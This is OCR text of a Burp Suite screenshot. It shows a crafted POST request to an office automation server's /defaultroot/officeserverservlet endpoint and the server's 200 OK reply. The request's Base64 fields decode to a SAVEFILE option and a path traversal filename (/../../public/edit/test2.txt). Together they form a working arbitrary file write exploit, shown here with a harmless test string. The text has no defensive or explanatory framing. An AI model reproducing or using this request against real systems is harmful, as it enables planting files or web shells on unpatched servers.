 Burp Project Intruder Repeater Window Help
Extender Project options User options reCAPTCHA ShiroScan Passive Scan Client captcha-killer SSRF-King AES Killer HaE Authz FastjsonScan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × ...
Send Cancel < ▼ > ▼ 1
Request
Raw Params Headers Hex
1 POST /defaultroot/officeserverservlet HTTP/1.1
2
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.62
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5
10 Cookie: OASESSIONID=3F80928E64047FFFAA4665B41C4DBC77; LocLan=zh_CN
11 Connection: close
12 Content-Length: 257
13
14 DBSTEP V3.0 185 0 611 DBSTEP=REJTVEVQ
15 OPTION=U0FWRUZJTEU=
16 RECORDID=
17 firstFilesize=dHJ1ZQ==
18 isDoc=dHJ1ZQ==
19 moduleType=aW5mb3JtYXRpb24=
20 FILETYPE=Ly4uLy4uL3B1YmxpYy9lZGl0L3Rlc3QyLnR4dA==
21 isViewOld=MQ==
22 test1234
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 x-frame-options: SAMEORIGIN
3 Content-Type: text/html;charset=GBK
4 Vary: Accept-Encoding
5 Date: Thu, 05 Aug 2021 09:43:11 GMT
6 Connection: close
7 Server:
8
9 DBSTEP V3.0 0 0 0
Search... 0 matches Pretty
Done 239 bytes | 58,682 mil